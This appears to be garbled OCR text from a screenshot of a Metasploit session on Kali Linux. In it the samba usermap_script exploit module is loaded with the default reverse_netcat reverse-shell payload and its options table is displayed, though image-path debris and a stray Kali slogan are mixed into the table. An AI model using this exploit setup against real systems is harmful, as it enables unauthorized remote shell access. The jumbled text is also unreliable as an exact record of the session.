 [-] Unknown command: msf6
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
KALI LINUX
Module options (exploit/multi/samba/usermap_script):
quieter you become, the more you are able to hear"
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):